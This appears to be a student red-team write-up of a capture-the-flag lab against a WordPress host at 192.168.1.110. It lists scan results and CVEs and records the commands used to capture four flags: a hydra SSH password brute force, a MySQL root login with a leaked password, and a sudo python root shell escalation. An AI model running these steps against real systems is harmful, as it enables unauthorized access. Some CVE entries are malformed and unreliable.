# **Red Team: Summary of Operations**

## **Table of Contents**

* Exposed Services
* Critical Vulnerabilities
* Exploitation

### **Exposed Services**

Nmap scan results for each machine reveal the below services and OS details:

$ nmap -sV 192.168.1.0/24



This scan identifies the services below as potential points of entry:

* Target 1: 192.168.1.110
  + Port 22: SSH - OpenSSH 6.7p1
  + Port 80: HTTP - Apache 2.4.10
  + Port 111: RPC Services
  + Port 445: Netbios - Samba 3.X

The following vulnerabilities were identified on each target:

* Target 1
  + CWE- 521 - A weak password can result in an attacker gaining unauthorized access into a system to compromise the confidentiality and integrity of an organization’s sensitive information or disrupt the availability of key services.
  + SSH Misconfiguration - If a user’s credentials were compromised, a malicious attacker can gain remote access to the system to to view sensitive information, exfiltrate confidential data, or execute remote commands.
  + Unsalted Hashes in database- A lack of salted hashes is susceptible to a brute force attack using pre-computed hashes contained in rainbow tables.
  + CVE-20212-3163 - Due to a lack of defined security permissions, a remote user can view the credentials stored in the user table to gain unauthorized access. Severity: 6.1 Medium
  + Python root escalation privileges - By escalating privileges to root, a user can gain full read/write/execute privileges, install unauthorized files or software, modify files or settings, and even delete users and data from the system. Severity: 7.5 High
  + CVE-2021-34798 - Vulnerability specific to Apache HTTP 2.4.48 servers where a malicious request will cause a server to dereference a NULL pointer. Severity: 7.5 High
  + CVE-2021-26690 - Maliciously crafted cookie header causing a NULL pointer deference, potentially causing a DDoS attack.
  + CVE-2020-1934 - Vulnerability targeting Apache Servers 2.4.0 to 2.4.41 where uninitialized memory is used when proxying toa malicious FTP server. Severity: 7.5 High
  + CVE-2019-17567 - Vulnerability in where requests are sent with no HTTP validation, authentication, or authorization configured on HTTP Servers with version 2.4.6 to 2.4.46. Severity: 5.3 Medium
  + CVE-2019-0220 - When the URL path component contains multiple slashes, causing the server to account for duplicates and collapse them. Severity: 5.3 Medium
  + CVE-2018-17199 - Apache server checks the session expiration time before the session is decoded, resulting in the expiration time being ignored for mod_session_cookie sessions. Severity: 7.5 High
  + CVE-2018-1303 - While data is being prepared to be cached in shared memory, a maliciously crafted HTTP request header could crash the server. Severity: 7.5 High
  + CVE-2017-9798 - Misconfigurations in the http.conf file can lead to an individual reading sensitive information form process memory. Severity: 7.5 High
  + CVE-2016-2161 - carefully crafted input to mod_auth_digest can cause the Apache HTTP server to crash. Severity: 7.5 High
  + CVE-2015-3183 - The coding implementation of the Apache server does not correctly parse chunk headers, which could lead to an external attacker to conduct a HTTP request smuggling attack. No score provided yet
  + CVE-2015-0228 - A maliciou attacker can cause a DoS attack by sending a specially crafted WebSocket Ping frame when a Lua script calls the wsuupgrade function. No score provided yet
  + CVE-2014-3583 - The handle_headers function in mod_proxy_fcgi.c in the Apache server will allow FastCGI servers to create long response headers and lead to a DoS attack. No score provided yet

**Nmap -sV –script=vulners -v 192.168.1.110**





### **Exploitation**

The Red Team was able to penetrate Target 1 and retrieve the following confidential data:

* Target 1
  + flag1.txt: ***b9bbcb33e11b80be759c4e844862482d***
    - Exploit Used
      * A brute force vulnerability allowed access to Michael’s machine
      * **hydra -l michael -P /usr/share/wordlists/rockyou.txt -f -vV 192.168.1.110 ssh**
      * Once we gained access to his machine we used a grep command to scan files in the /html directory, which houses the Wordpress infrastructure
      * **grep -i flag* /var/www/html/\***
  + flag2.txt: ***fc3fd58dcdad9ab23faca6e9a36e581c***
    - Exploit Used
      * We remained on Michael’s PC after exploiting the above brute force vulnerability. This time we scanned his file system with a find command
      * **cd /**
      * **find -type f -name *flag*.txt**



* + flag3.txt ***afc01ab56b50591e7dccf93122770cd2***
    - Exploit used
      * Weak read/write permissions in the mySQL directory allowed us to find the username and password and subsequently access the database
      * The flag was then found in the wp-posts table
      * **mysql -u root -p (**R@v3nSecurity**)**



* + flag4.txt ***715dea6c055b9fe3337544932f2941ce***
    - Exploit used
      * Sudo python privileges on Steven’s account were used to escalate to the root user
      * **sudo python -c ‘import pty; pty.spawn(“/bin/bash”)’**
      * **cd /**
      * **find -type f -name *flag*.txt**